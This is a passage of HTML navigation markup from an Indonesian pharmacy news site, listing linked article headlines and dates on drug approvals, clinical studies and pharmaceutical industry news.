							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-2997" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia"><img src="https://farmasetika.com/wp-content/uploads/2023/01/bintang-toedjoo-310x165.jpg" width="310" height="165" alt="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia">Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Januari 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah"><img src="https://farmasetika.com/wp-content/uploads/2022/12/Screenshot_20221204_053247_11zon-310x165.jpg" width="310" height="165" alt="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah">Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier"><img src="https://farmasetika.com/wp-content/uploads/2022/11/Screenshot_20221124_120329_11zon-310x165.jpg" width="310" height="165" alt="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier">Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 November 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19"><img src="https://farmasetika.com/wp-content/uploads/2020/04/paus-terimakasih-kepada-apoteker-310x165.jpeg" width="310" height="165" alt="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19">Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 April 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mega-menu mega-cat "><a href="https://farmasetika.com/category/sediaan-farmasi/">Sediaan Farmasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1793-254">Alat Kesehatan</a></li><li><a href="#mega-cat-1793-14">Biologis</a></li><li><a href="#mega-cat-1793-483">Dermal dan transdermal</a></li><li><a href="#mega-cat-1793-103">Inhalasi</a></li><li><a href="#mega-cat-1793-4793">Kosmetik</a></li><li><a href="#mega-cat-1793-535">Liquid</a></li><li><a href="#mega-cat-1793-12">Parenteral</a></li><li><a href="#mega-cat-1793-11">Solid &amp; Semisolid</a></li><li><a href="#mega-cat-1793-2003">Sublingual</a></li><li><a href="#mega-cat-1793-13">Vaksin</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1793-254" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati"><img src="https://farmasetika.com/wp-content/uploads/2022/11/tablets-g7748975dd_640-310x165.jpg" width="310" height="165" alt="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati">Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B"><img src="https://farmasetika.com/wp-content/uploads/2022/09/monitor-g64d156b78_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B">FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/05/mental-health-g09da3c55e_640-310x165.jpg" width="310" height="165" alt="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA">Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-14" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa"><img src="https://farmasetika.com/wp-content/uploads/2022/04/skin-allergy-reaction-person-s-arm281-310x165.jpg" width="310" height="165" alt="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa">Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang"><img src="https://farmasetika.com/wp-content/uploads/2021/04/psoriasis-5996424_640-310x165.jpg" width="310" height="165" alt="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang">Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Rybrevant6001PPS0-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC">FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma"><img src="https://farmasetika.com/wp-content/uploads/2016/03/asma-310x165.jpg" width="310" height="165" alt="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma">Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-483" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik">Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa">Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini">Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Februari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-103" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA">Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama">Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2021/10/collection-g5b9d9275c_1280-310x165.jpg" width="310" height="165" alt="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA">Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Oktober 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis"><img src="https://farmasetika.com/wp-content/uploads/2020/06/human-3269822_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis">FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-4793" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik"><img src="https://farmasetika.com/wp-content/uploads/2023/02/flyer-labcos-seminar-310x165.jpg" width="310" height="165" alt="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik">Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Februari 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-535" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-310x165.png" width="310" height="165" alt="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis">FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori"><img src="https://farmasetika.com/wp-content/uploads/2019/11/sel-darah-kanker-310x165.jpeg" width="310" height="165" alt="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori">FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan"><img src="https://farmasetika.com/wp-content/uploads/2023/01/dna-g183fcb811_1280-310x165.jpg" width="310" height="165" alt="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan">FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1-310x165.png" width="310" height="165" alt="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis">FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-12" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn"><img src="https://farmasetika.com/wp-content/uploads/2023/07/stomach-pain-g42f6afa62_640-310x165.jpg" width="310" height="165" alt="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini 